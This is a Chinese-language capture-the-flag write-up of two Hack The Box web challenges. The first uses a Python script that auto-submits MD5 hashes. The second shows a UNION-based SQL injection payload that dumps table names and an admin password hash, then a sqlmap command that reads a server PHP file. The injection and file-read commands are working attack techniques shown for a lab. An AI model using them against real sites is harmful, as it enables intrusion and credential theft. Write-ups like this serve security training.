Emdee five for life
描述
Can you encrypt fast enough?
题解
访问web网页,页面中存在一个输入框和一串随机字母序列,文字信息提示将所给字符串使用md5加密后提交。
使用在线工具进行转换后提交,提示Too Slow!
猜测需要编写脚本进行自动化提交,python脚本如下:
'''
@Descripttion: Auto post md5 encoding string
@version:
@Author: chalan630
@Date: 2020-07-30 22:15:06
LastEditTime: 2020-08-10 16:47:36
'''
import requests
import re
import hashlib
url = 'http://docker.hackthebox.eu:31144/'
encode = hashlib.md5()
head = {
"Cookie": "PHPSESSID=90u188lnufmq8iq3hhvngcdlg4", # 你的 cookie
"Upgrade-Insecure-Requests": "1",
"Content-Type": "application/x-www-form-urlencoded"
}
def sendRequest(url, hash=''):
if hash:
data = 'hash='+hash
response_txt = requests.post(url, data=data, headers=head).text
else:
response_txt = requests.get(url, headers=head).text
return response_txt
def main():
i = 0
result = ''
while True:
i += 1
print('第%d次尝试'%i)
if i == 1:
response_txt = sendRequest(url)
else:
response_txt = sendRequest(url, result)
keystr = re.search("<h3 align='center'>(.*)</h3>", response_txt).group(1)
print('Str=' + keystr)
utb = keystr.encode(encoding='utf-8')
encode.update(utb)
result = encode.hexdigest()
print('Hash=' + result)
response_txt = sendRequest(url, result)
center = re.search("<p align='center'>(.*)</p>", response_txt).group(1)
print('Flag=' + center)
if center != 'Too slow!':
break
if __name__ == "__main__":
main()
FreeLancer
描述
Can you test how secure my website is? Prove me wrong and capture the flag!
题解
题目给了一个静态网页,首先开始目录扫描。
同时查看网页源代码,于源代码的隐秘处发现一个可疑的信息:

访问该网址,得到一个有回显的文字页面,猜测存在sql注入:
url:http://docker.hackthebox.eu:31156/portfolio.php?id=0 union select 1,database(),user()
得到数据库名与用户名:
freelancer - db_user@localhost
通过常规注入测试,得到以下信息:
表名:portfolio,safeadmin
safeadmin列名:id,username,password,created_at
safeadmin数据:safeadm - $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K

得到了用户名和加密过的密码,猜测应该存在登录界面,查看目录扫描结果:

得到了一个可疑的目录administrat,得到以下文件信息:
使用sqlmap读取服务器文件:
sqlmap.py -u http://docker.hackthebox.eu:31913/portfolio.php?id=1 --file-read=/var/www/html/administrat/panel.php
得到源文件:
<?php
// Initialize the session
session_start();
// Check if the user is logged in, if not then redirect him to login page
if(!isset($_SESSION["loggedin"]) || $_SESSION["loggedin"] !== true){
header("location: index.php");
exit;
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
<link rel="icon" href="../favicon.ico" type="image/x-icon">
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Hi, <b><?php echo htmlspecialchars($_SESSION["username"]); ?></b>. Welcome to our site.</h1><b><a href="logout.php">Logout</a></b>
<br><br><br>
<h1>HTB{****************}</h1>
</div>
</body>
</html>